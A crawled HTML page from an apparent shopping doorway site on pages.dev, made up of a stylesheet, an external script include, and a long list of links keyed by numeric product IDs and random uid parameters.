

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://weimannnoreneshopnow.pages.dev/?pes=1005001626780735&uid=DyXdDKLSyW
body_size: 19935
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="weimannnoreneshopnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>weimannnoreneshopnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">weimannnoreneshopnow.pages.dev</a></h1><p>weimannnoreneshopnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=32968280075&uid=Iw0KluNUJj">32968280075</a></li>
<li><a href="/?pes=1005002129295723&uid=dtwIIjmWXJ">1005002129295723</a></li>
<li><a href="/?pes=33056965832&uid=HKzzSzff94">33056965832</a></li>
<li><a href="/?pes=32917051696&uid=KWGEz2WpsU">32917051696</a></li>
<li><a href="/?pes=33059177232&uid=y9EacgVRw4">33059177232</a></li>
<li><a href="/?pes=1005001620722708&uid=2T5KcsWVjf">1005001620722708</a></li>
<li><a href="/?pes=1005002221465796&uid=gMiIQDZfNd">1005002221465796</a></li>
<li><a href="/?pes=4000073703177&uid=7BEWSaWDqe">4000073703177</a></li>
<li><a href="/?pes=4000727777746&uid=ubotY3QT8k">4000727777746</a></li>
<li><a href="/?pes=1005001797519917&uid=0rUvKeLwfj">1005001797519917</a></li>
<li><a href="/?pes=4001247781365&uid=oNMod7To4u">4001247781365</a></li>
<li><a href="/?pes=4001258925441&uid=6h76GIUodK">4001258925441</a></li>
<li><a href="/?pes=4001204902402&uid=FvUGQbR3fu">4001204902402</a></li>
<li><a href="/?pes=32899596835&uid=0RppZVsGFL">32899596835</a></li>
<li><a href="/?pes=32863049865&uid=hkOCOhoTOb">32863049865</a></li>
<li><a href="/?pes=33042829226&uid=36QmVabSJh">33042829226</a></li>
<li><a href="/?pes=32897917614&uid=vHEW4XBtn2">32897917614</a></li>
<li><a href="/?pes=4000722785374&uid=NZ4TlIjsUz">4000722785374</a></li>
<li><a href="/?pes=33021393129&uid=6rqXSpFMno">33021393129</a></li>
<li><a href="/?pes=1005001293041786&uid=JUc04uR8ac">1005001293041786</a></li>
<li><a href="/?pes=1005002009460544&uid=6JycXZo25z">1005002009460544</a></li>
<li><a href="/?pes=4001203848804&uid=BJb8bTaRvb">4001203848804</a></li>
<li><a href="/?pes=4000935598666&uid=PKMzqmYHKq">4000935598666</a></li>
<li><a href="/?pes=1005001406501638&uid=aONXchy7Al">1005001406501638</a></li>
<li><a href="/?pes=4001227873326&uid=7uGAARmovb">4001227873326</a></li>
<li><a href="/?pes=1005001823858883&uid=VJr5xYJbf0">1005001823858883</a></li>
<li><a href="/?pes=4001293856578&uid=nTy6oiyLkp">4001293856578</a></li>
<li><a href="/?pes=4000928096286&uid=RpKDs3olJk">4000928096286</a></li>
<li><a href="/?pes=4000452995171&uid=14qZJmQWsQ">4000452995171</a></li>
<li><a href="/?pes=32828980123&uid=72JHMJ7wf4">32828980123</a></li>
<li><a href="/?pes=1005001345137071&uid=JXVztskJGt">1005001345137071</a></li>
<li><a href="/?pes=4000918235590&uid=TFSmv3U33o">4000918235590</a></li>
<li><a href="/?pes=4001227188029&uid=rJYnKLcyYL">4001227188029</a></li>
<li><a href="/?pes=32891882861&uid=nWhuJ1gf48">32891882861</a></li>
<li><a href="/?pes=33053003315&uid=fTPqPpjY5k">33053003315</a></li>
<li><a href="/?pes=1005002326621559&uid=DwLKpwlRXf">1005002326621559</a></li>
<li><a href="/?pes=1005001937530394&uid=SRrPkZRPh2">1005001937530394</a></li>
<li><a href="/?pes=1005001726869734&uid=AKDhsCjYkw">1005001726869734</a></li>
<li><a href="/?pes=4000132764602&uid=Cpe9OVqz82">4000132764602</a></li>
<li><a href="/?pes=1005002038924455&uid=02UpdYt0Ca">1005002038924455</a></li>
<li><a href="/?pes=32880875820&uid=agZ0pEesnv">32880875820</a></li>
<li><a href="/?pes=4000152364069&uid=nPHgO486O1">4000152364069</a></li>
<li><a href="/?pes=4000270809001&uid=IryEUbra30">4000270809001</a></li>
<li><a href="/?pes=4001255068008&uid=LRZbZpsYRc">4001255068008</a></li>
<li><a href="/?pes=33001049710&uid=Rg7e93xbjQ">33001049710</a></li>
<li><a href="/?pes=1005001868383492&uid=LfuHKjiBMb">1005001868383492</a></li>
<li><a href="/?pes=1005001824844073&uid=EhKbLpS8Yj">1005001824844073</a></li>
<li><a href="/?pes=4000053554140&uid=8UNGMystjD">4000053554140</a></li>
<li><a href="/?pes=1005001833785568&uid=hfkM8S5lHC">1005001833785568</a></li>
<li><a href="/?pes=1005001655566651&uid=VZL1S5zu9c">1005001655566651</a></li>
<li><a href="/?pes=4000899997581&uid=0mRsPJA66O">4000899997581</a></li>
<li><a href="/?pes=1005001425162303&uid=B1P6CJRgPE">1005001425162303</a></li>
<li><a href="/?pes=1005002571888237&uid=BfSl2G1rzL">1005002571888237</a></li>
<li><a href="/?pes=4001108668878&uid=CH8299lSuX">4001108668878</a></li>
<li><a href="/?pes=4001026515270&uid=7ANjW2yKoo">4001026515270</a></li>
<li><a href="/?pes=32780935196&uid=DuP5Dkg2qz">32780935196</a></li>
<li><a href="/?pes=1005002086480100&uid=n0VcgTs2nw">1005002086480100</a></li>
<li><a href="/?pes=1005001568156207&uid=wYO1lN0Gah">1005001568156207</a></li>
<li><a href="/?pes=4001057838731&uid=A24peKFzbx">4001057838731</a></li>
<li><a href="/?pes=4000397034707&uid=k5xXAEAl6Y">4000397034707</a></li>
<li><a href="/?pes=1005002116170320&uid=EZnkZqAzP2">1005002116170320</a></li>
<li><a href="/?pes=32998622175&uid=fX2WbXBfCE">32998622175</a></li>
<li><a href="/?pes=32813063902&uid=3nPVEI3Nrd">32813063902</a></li>
<li><a href="/?pes=1005001804394280&uid=9WzxPHXKHx">1005001804394280</a></li>
<li><a href="/?pes=1005001948931886&uid=FyYBdNuTRJ">1005001948931886</a></li>
<li><a href="/?pes=1005002425467412&uid=f7cS0RzpvH">1005002425467412</a></li>
<li><a href="/?pes=4000133962683&uid=ceDi0Q0cWT">4000133962683</a></li>
<li><a href="/?pes=1005001290038040&uid=EnUfjev08l">1005001290038040</a></li>
<li><a href="/?pes=1005002207573552&uid=pFZGZMVcCX">1005002207573552</a></li>
<li><a href="/?pes=32889035350&uid=I63BZjj5S0">32889035350</a></li>
<li><a href="/?pes=33041672341&uid=ibyq7paPhQ">33041672341</a></li>
<li><a href="/?pes=1005001273029671&uid=bDNR9bzt43">1005001273029671</a></li>
<li><a href="/?pes=4000197941933&uid=Nz1WwZGPYc">4000197941933</a></li>
<li><a href="/?pes=32873425361&uid=1tBnWZbriD">32873425361</a></li>
<li><a href="/?pes=4000393384293&uid=8AbwDmQE0v">4000393384293</a></li>
<li><a href="/?pes=1005002549828222&uid=h7ReBeE9Tf">1005002549828222</a></li>
<li><a href="/?pes=4001143172178&uid=Q9yu5ZtptT">4001143172178</a></li>
<li><a href="/?pes=1005001949668008&uid=VGNlI3h8nP">1005001949668008</a></li>
<li><a href="/?pes=4001090363474&uid=oz1unL6VsP">4001090363474</a></li>
<li><a href="/?pes=1005001805781570&uid=kZXcpjKyV3">1005001805781570</a></li>
<li><a href="/?pes=33004266607&uid=0lUy6nccFf">33004266607</a></li>
<li><a href="/?pes=33049074992&uid=VZwHjeiIZD">33049074992</a></li>
<li><a href="/?pes=32835895340&uid=x9PEwMhwmf">32835895340</a></li>
<li><a href="/?pes=4000561961977&uid=lAkgnN3sC1">4000561961977</a></li>
<li><a href="/?pes=4001075846145&uid=p1zCksk4Qa">4001075846145</a></li>
<li><a href="/?pes=1005001343359107&uid=u2irr5yFsX">1005001343359107</a></li>
<li><a href="/?pes=32863624500&uid=SxdAHjlKbi">32863624500</a></li>
<li><a href="/?pes=4000954465910&uid=CaA2K7RRzb">4000954465910</a></li>
<li><a href="/?pes=32883296248&uid=kG6YKL8Mb5">32883296248</a></li>
<li><a href="/?pes=32952760110&uid=r7ieqJETJS">32952760110</a></li>
<li><a href="/?pes=1005001998761148&uid=lkp1GlShGD">1005001998761148</a></li>
<li><a href="/?pes=4000346085676&uid=WVt1RAm8ez">4000346085676</a></li>
<li><a href="/?pes=4000897792031&uid=TInlSyrQ2n">4000897792031</a></li>
<li><a href="/?pes=1005002394451711&uid=k02zo7iMBJ">1005002394451711</a></li>
<li><a href="/?pes=1005001602376039&uid=3FQc97A7NX">1005001602376039</a></li>
<li><a href="/?pes=32884986549&uid=ZIUGIRZOpf">32884986549</a></li>
<li><a href="/?pes=32792909956&uid=kIUgmIkQvH">32792909956</a></li>
<li><a href="/?pes=1005002339498025&uid=6g2XvxT6hI">1005002339498025</a></li>
<li><a href="/?pes=4000824148113&uid=T0WnpZ4Ylq">4000824148113</a></li>
<li><a href="/?pes=1005001872816695&uid=X2PWnbGxfo">1005001872816695</a></li>
<li><a href="/?pes=1005001626842682&uid=BopNX9EgUR">1005001626842682</a></li>
<li><a href="/?pes=4000433834540&uid=27Eg7BlL7d">4000433834540</a></li>
<li><a href="/?pes=32740307068&uid=w9Rk88uOO8">32740307068</a></li>
<li><a href="/?pes=4000201846864&uid=4evubEKk0U">4000201846864</a></li>
<li><a href="/?pes=4000695970968&uid=o6CwCSnmjt">4000695970968</a></li>
<li><a href="/?pes=4000090044613&uid=NDEKLg6XW8">4000090044613</a></li>
<li><a href="/?pes=1005001803693858&uid=1UuuOSMtL0">1005001803693858</a></li>
<li><a href="/?pes=1005002368389874&uid=iP3pjV9H2L">1005002368389874</a></li>
<li><a href="/?pes=4000231935454&uid=R20IojWVMW">4000231935454</a></li>
<li><a href="/?pes=32822838851&uid=GpE7rLmvZF">32822838851</a></li>
<li><a href="/?pes=1005002656071866&uid=cuaBiH4gWK">1005002656071866</a></li>
<li><a href="/?pes=1005002395838621&uid=PCBM6x5tRy">1005002395838621</a></li>
<li><a href="/?pes=32922178214&uid=X6lWEk1Qw3">32922178214</a></li>
<li><a href="/?pes=32980386646&uid=3YoOi8x86d">32980386646</a></li>
<li><a href="/?pes=1005001458454077&uid=3EhtXFfGOw">1005001458454077</a></li>
<li><a href="/?pes=4000929581048&uid=IvMRXmNcOA">4000929581048</a></li>
<li><a href="/?pes=1005002055713747&uid=sMxF50LhJS">1005002055713747</a></li>
<li><a href="/?pes=33045478657&uid=H0CGpGUBVT">33045478657</a></li>
<li><a href="/?pes=32857855664&uid=DNAIlZfdDz">32857855664</a></li>
<li><a href="/?pes=1005001902165461&uid=lLHx1VuRhF">1005001902165461</a></li>
<li><a href="/?pes=1005002619678244&uid=MwRb2vA9XU">1005002619678244</a></li>
<li><a href="/?pes=4000618126360&uid=ezRkYWdzTy">4000618126360</a></li>
<li><a href="/?pes=1005002322200338&uid=Mn6pxgUkLE">1005002322200338</a></li>
<li><a href="/?pes=4000206904561&uid=IS1K44JvW1">4000206904561</a></li>
<li><a href="/?pes=32861876422&uid=7atmUXYJaD">32861876422</a></li>
<li><a href="/?pes=4000743532448&uid=Iw2RcSmslj">4000743532448</a></li>
<li><a href="/?pes=1005001560259215&uid=PizgJqIx5Q">1005001560259215</a></li>
<li><a href="/?pes=1005001361512545&uid=VJGHlQMKu9">1005001361512545</a></li>
<li><a href="/?pes=4000895557611&uid=vwYDeJ5rtm">4000895557611</a></li>
<li><a href="/?pes=4001142977258&uid=kSu0Q4Zpzi">4001142977258</a></li>
<li><a href="/?pes=1005002079748777&uid=ONU3Nfz9j5">1005002079748777</a></li>
<li><a href="/?pes=1005001781810810&uid=OHFeuLXX7w">1005001781810810</a></li>
<li><a href="/?pes=32843304143&uid=YdcUI6JkNZ">32843304143</a></li>
<li><a href="/?pes=32822628588&uid=QhzRcwtYLS">32822628588</a></li>
<li><a href="/?pes=1005002724071577&uid=TwDcSl98qy">1005002724071577</a></li>
<li><a href="/?pes=32922303729&uid=3UYPMK7zqH">32922303729</a></li>
<li><a href="/?pes=4000748887476&uid=EoQJqnINTg">4000748887476</a></li>
<li><a href="/?pes=33062018174&uid=G6NZhOlz3I">33062018174</a></li>
<li><a href="/?pes=1005002364317658&uid=92tqx8DHou">1005002364317658</a></li>
<li><a href="/?pes=1005001533699441&uid=98GL4Qxnqw">1005001533699441</a></li>
<li><a href="/?pes=1005002362818781&uid=K8NZfI4HFk">1005002362818781</a></li>
<li><a href="/?pes=32751646276&uid=6VCZvTQROZ">32751646276</a></li>
<li><a href="/?pes=4000253229124&uid=ND0d7gDWAF">4000253229124</a></li>
<li><a href="/?pes=1005002732975724&uid=N7sNx8QVDk">1005002732975724</a></li>
<li><a href="/?pes=32851628698&uid=z8UCgCvqn3">32851628698</a></li>
<li><a href="/?pes=1005002029673102&uid=P35KFtEKWR">1005002029673102</a></li>
<li><a href="/?pes=1005002104490987&uid=U4Syz4tggy">1005002104490987</a></li>
<li><a href="/?pes=4000419638680&uid=ucGPyJpknx">4000419638680</a></li>
<li><a href="/?pes=1005001763890480&uid=Y1yXfcSvpJ">1005001763890480</a></li>
<li><a href="/?pes=1005001482742263&uid=Ix6adUVO41">1005001482742263</a></li>
<li><a href="/?pes=1005001812969507&uid=j7GVVPwQei">1005001812969507</a></li>
<li><a href="/?pes=4000768584699&uid=vFYjEyLAMw">4000768584699</a></li>
<li><a href="/?pes=1005002206199093&uid=uxDB6YcuCK">1005002206199093</a></li>
<li><a href="/?pes=32839348050&uid=whPjUuAvnu">32839348050</a></li>
<li><a href="/?pes=1005001369553585&uid=ww6oZgvRwV">1005001369553585</a></li>
<li><a href="/?pes=1005001884767189&uid=5vDW84KIME">1005001884767189</a></li>
<li><a href="/?pes=32919908424&uid=Lr7l8QA9lN">32919908424</a></li>
<li><a href="/?pes=32836233008&uid=CIWiIZjibm">32836233008</a></li>
<li><a href="/?pes=1005001616281622&uid=JYikmYFuyw">1005001616281622</a></li>
<li><a href="/?pes=32789930059&uid=h7eIqjWRzj">32789930059</a></li>
<li><a href="/?pes=4001238370854&uid=WG2DazJEzD">4001238370854</a></li>
<li><a href="/?pes=1005002324064621&uid=poNZmpvfav">1005002324064621</a></li>
<li><a href="/?pes=32988668534&uid=HjtdFzr8SW">32988668534</a></li>
<li><a href="/?pes=1005001586341497&uid=vIx5VgPUIT">1005001586341497</a></li>
<li><a href="/?pes=32959840880&uid=Dt6IoVlFkJ">32959840880</a></li>
<li><a href="/?pes=1005001471801336&uid=7mdrDkUXfN">1005001471801336</a></li>
<li><a href="/?pes=1005001836062897&uid=zyjmaETMuD">1005001836062897</a></li>
<li><a href="/?pes=32826451587&uid=xdEFYXnxhP">32826451587</a></li>
<li><a href="/?pes=4000117761757&uid=Tigm7hus5k">4000117761757</a></li>
<li><a href="/?pes=1005001855379615&uid=SZTnQAbOuV">1005001855379615</a></li>
<li><a href="/?pes=4000588747514&uid=WXRLCB33D6">4000588747514</a></li>
<li><a href="/?pes=1005002028163917&uid=z1TDARsR8Z">1005002028163917</a></li>
<li><a href="/?pes=1005002420848041&uid=uNYHWEw9Ie">1005002420848041</a></li>
<li><a href="/?pes=1005001322156805&uid=d3TqkqUh1Z">1005001322156805</a></li>
<li><a href="/?pes=4001293149180&uid=rcGoKP6VHP">4001293149180</a></li>
<li><a href="/?pes=32316002068&uid=AyEMPl8M49">32316002068</a></li>
<li><a href="/?pes=32723236997&uid=5IBoCWS1ht">32723236997</a></li>
<li><a href="/?pes=32977785556&uid=4mPJVoi3z8">32977785556</a></li>
<li><a href="/?pes=1005001289753640&uid=9g9MsF3aOv">1005001289753640</a></li>
<li><a href="/?pes=32969684811&uid=pR0SVLQg8W">32969684811</a></li>
<li><a href="/?pes=4000090536776&uid=ODwDFwtPGW">4000090536776</a></li>
<li><a href="/?pes=32843690806&uid=IDlckPqWiu">32843690806</a></li>
<li><a href="/?pes=4000402128314&uid=Og5zuvGYsf">4000402128314</a></li>
<li><a href="/?pes=4001005649881&uid=tpjsLCJ049">4001005649881</a></li>
<li><a href="/?pes=1005002288223301&uid=XArnapVIBV">1005002288223301</a></li>
<li><a href="/?pes=33015787902&uid=AgbOWpvTj9">33015787902</a></li>
<li><a href="/?pes=32859870249&uid=v4TEus7SVt">32859870249</a></li>
<li><a href="/?pes=32965962524&uid=FrRq4PkfzU">32965962524</a></li>
<li><a href="/?pes=1005001270006825&uid=T7GGvSwgnK">1005001270006825</a></li>
<li><a href="/?pes=1005001929684310&uid=ZoEkKeQIJv">1005001929684310</a></li>
<li><a href="/?pes=1005002296963373&uid=pvF2CINZX7">1005002296963373</a></li>
<li><a href="/?pes=32935737141&uid=w1oMAoQYi8">32935737141</a></li>
<li><a href="/?pes=1005002227666631&uid=ELjW6QH07y">1005002227666631</a></li>
<li><a href="/?pes=4001109379042&uid=siXLb15Pqc">4001109379042</a></li>
<li><a href="/?pes=4000469566770&uid=7XJcWQ34z3">4000469566770</a></li>
<li><a href="/?pes=4001282123662&uid=w3dTBsBVJw">4001282123662</a></li>
<li><a href="/?pes=32881477147&uid=NhAxOTOEmT">32881477147</a></li>
<li><a href="/?pes=1005001869441436&uid=03ssFB6OEJ">1005001869441436</a></li>
<li><a href="/?pes=1005002306793761&uid=APTOFp4Cm2">1005002306793761</a></li>
<li><a href="/?pes=4001113178752&uid=24Cu93AAPy">4001113178752</a></li>
<li><a href="/?pes=32966105813&uid=jFDzy3a0Ik">32966105813</a></li>
<li><a href="/?pes=4000445436736&uid=bA3v8Bcuqx">4000445436736</a></li>
<li><a href="/?pes=1005001803978548&uid=jpcGMctAty">1005001803978548</a></li>
<li><a href="/?pes=32945918039&uid=f69wU3FqHq">32945918039</a></li>
<li><a href="/?pes=4000269297650&uid=zaYPM3itSG">4000269297650</a></li>
<li><a href="/?pes=32856623292&uid=AbGOyNKrEL">32856623292</a></li>
<li><a href="/?pes=32938344686&uid=5ii3SjZre5">32938344686</a></li>
<li><a href="/?pes=4000009858615&uid=Sqjt7X4NkX">4000009858615</a></li>
<li><a href="/?pes=1005002050562426&uid=tkrVmkYdRj">1005002050562426</a></li>
<li><a href="/?pes=32964203736&uid=l9TXn0Cp1Q">32964203736</a></li>
<li><a href="/?pes=1930521450&uid=nuk7XwvKzI">1930521450</a></li>
<li><a href="/?pes=1005002420380782&uid=jSPY6P7SNi">1005002420380782</a></li>
<li><a href="/?pes=1005001713535001&uid=jOF6dcNrjJ">1005001713535001</a></li>
<li><a href="/?pes=1005001304238192&uid=53VlMsQWhe">1005001304238192</a></li>
<li><a href="/?pes=4001105151705&uid=cEXRFZk1U7">4001105151705</a></li>
<li><a href="/?pes=1005002742346083&uid=bKjVARiymb">1005002742346083</a></li>
<li><a href="/?pes=4000311210798&uid=YkAKHSEu5z">4000311210798</a></li>
<li><a href="/?pes=1005002668655699&uid=SjISNzZKQR">1005002668655699</a></li>
<li><a href="/?pes=32949061859&uid=yQYiikZQ0C">32949061859</a></li>
<li><a href="/?pes=1005001426536989&uid=tJB1ogC3mw">1005001426536989</a></li>
<li><a href="/?pes=4000315183964&uid=HG0Ne5jzz9">4000315183964</a></li>
<li><a href="/?pes=4000414952744&uid=d2Sl5EJnfb">4000414952744</a></li>
<li><a href="/?pes=1005001430171939&uid=6RevQrC7EH">1005001430171939</a></li>
<li><a href="/?pes=32696435002&uid=os4VcuI7Dr">32696435002</a></li>
<li><a href="/?pes=1639741347&uid=yRJP8x2dZZ">1639741347</a></li>
<li><a href="/?pes=4000280653613&uid=KpxBSbAN8f">4000280653613</a></li>
<li><a href="/?pes=1005001706569266&uid=L2BdUZyMyV">1005001706569266</a></li>
<li><a href="/?pes=1005002493745040&uid=cOysT5n0lp">1005002493745040</a></li>
<li><a href="/?pes=1005001813517835&uid=QLdtJX3vSZ">1005001813517835</a></li>
<li><a href="/?pes=1005001805170796&uid=x6O4gvaO9t">1005001805170796</a></li>
<li><a href="/?pes=4000067992347&uid=aWCVihbnQl">4000067992347</a></li>
<li><a href="/?pes=1005001488488690&uid=ryfWvrKLBf">1005001488488690</a></li>
<li><a href="/?pes=4000228439837&uid=zeutJU9ZDm">4000228439837</a></li>
<li><a href="/?pes=32852515308&uid=Rgw6igEw3I">32852515308</a></li>
<li><a href="/?pes=1005001311044053&uid=wzrUSAwERd">1005001311044053</a></li>
<li><a href="/?pes=4000680926951&uid=F7ZFmHycf9">4000680926951</a></li>
<li><a href="/?pes=10000177378875&uid=92N8nHp6cA">10000177378875</a></li>
<li><a href="/?pes=32991007047&uid=aIAAsNo3WQ">32991007047</a></li>
<li><a href="/?pes=1005002663795937&uid=4X6lsLc5Mu">1005002663795937</a></li>
<li><a href="/?pes=1005002125228922&uid=Nm5g2Hr4Eq">1005002125228922</a></li>
<li><a href="/?pes=33013269940&uid=hIYNiGpYGR">33013269940</a></li>
<li><a href="/?pes=1005001298640808&uid=4lliDtUoHu">1005001298640808</a></li>
<li><a href="/?pes=4000037673431&uid=77Z5nzbtJU">4000037673431</a></li>
<li><a href="/?pes=4000019580028&uid=NEgBiBKmsY">4000019580028</a></li>
<li><a href="/?pes=32831194508&uid=JD1JzQoMZP">32831194508</a></li>
<li><a href="/?pes=1005002668943570&uid=jKwfnDBb0D">1005002668943570</a></li>
<li><a href="/?pes=1005002301205310&uid=u82AF9zfST">1005002301205310</a></li>
<li><a href="/?pes=32960509481&uid=bIyMnVG0ed">32960509481</a></li>
<li><a href="/?pes=1005001459768451&uid=I4ZLSozhGj">1005001459768451</a></li>
<li><a href="/?pes=1005001425338215&uid=lt6Lkry9tZ">1005001425338215</a></li>
<li><a href="/?pes=4000307437199&uid=Zl3ivzpkDv">4000307437199</a></li>
<li><a href="/?pes=32849018975&uid=Xy9D83OFso">32849018975</a></li>
<li><a href="/?pes=4000059267705&uid=P1puIJoCGX">4000059267705</a></li>
<li><a href="/?pes=4000867536904&uid=8Zx4WDkJL1">4000867536904</a></li>
<li><a href="/?pes=4001242568369&uid=LqkEHNfYtp">4001242568369</a></li>
<li><a href="/?pes=1005002101157586&uid=EAeqEAXoiO">1005002101157586</a></li>
<li><a href="/?pes=4001102831081&uid=JsrSaNufjr">4001102831081</a></li>
<li><a href="/?pes=32999035074&uid=1uwcnzpwhr">32999035074</a></li>
<li><a href="/?pes=32782612206&uid=rAzdzeyJv9">32782612206</a></li>
<li><a href="/?pes=32849788808&uid=iE60u6Sz8g">32849788808</a></li>
<li><a href="/?pes=1821823980&uid=zXSWYoM0AT">1821823980</a></li>
<li><a href="/?pes=32946969091&uid=rctuJPMQfS">32946969091</a></li>
<li><a href="/?pes=1005002081655944&uid=1Uhn3xIHLd">1005002081655944</a></li>
<li><a href="/?pes=4001305524567&uid=2OEuBCuv6D">4001305524567</a></li>
<li><a href="/?pes=1005001605051752&uid=VhkriDga4Y">1005001605051752</a></li>
<li><a href="/?pes=1005001974725790&uid=Oy2WwYCBih">1005001974725790</a></li>
<li><a href="/?pes=1005002181428423&uid=NvxthhZcKO">1005002181428423</a></li>
<li><a href="/?pes=32821068795&uid=My9jF0hPZd">32821068795</a></li>
<li><a href="/?pes=33057455482&uid=F3Ob5iBHBz">33057455482</a></li>
<li><a href="/?pes=4001199876153&uid=SrKEs1fTrJ">4001199876153</a></li>
<li><a href="/?pes=1005002002219447&uid=dQQjpZ76Dg">1005002002219447</a></li>
<li><a href="/?pes=10000358452768&uid=e7ZCDYWjiu">10000358452768</a></li>
<li><a href="/?pes=4001016038672&uid=zEm3uWJhHD">4001016038672</a></li>
<li><a href="/?pes=32812922840&uid=Lb1LzjdHdP">32812922840</a></li>
<li><a href="/?pes=4000272064226&uid=EvNpZQxbBM">4000272064226</a></li>
<li><a href="/?pes=1005002629068528&uid=EnLz1k66Br">1005002629068528</a></li>
<li><a href="/?pes=33038833062&uid=2P5oS0r7Qu">33038833062</a></li>
<li><a href="/?pes=1005002240234405&uid=OoauCgwIxn">1005002240234405</a></li>
<li><a href="/?pes=4000344310270&uid=9fuujdxzIq">4000344310270</a></li>
<li><a href="/?pes=1005002297217423&uid=8uDpZ8udiO">1005002297217423</a></li>
<li><a href="/?pes=1005002153400830&uid=AJZyudrRmk">1005002153400830</a></li>
<li><a href="/?pes=1005001905801187&uid=7JsU6BYXWI">1005001905801187</a></li>
<li><a href="/?pes=32809029615&uid=e38M5T7t4F">32809029615</a></li>
<li><a href="/?pes=32951248123&uid=MD5Hev8muh">32951248123</a></li>
<li><a href="/?pes=1005001615203570&uid=eAJbKG2T6s">1005001615203570</a></li>
<li><a href="/?pes=4000670423752&uid=VfybHyr4B6">4000670423752</a></li>
<li><a href="/?pes=32846323358&uid=4Wb56RnYgq">32846323358</a></li>
<li><a href="/?pes=1005001374845448&uid=vko0rZV0rC">1005001374845448</a></li>
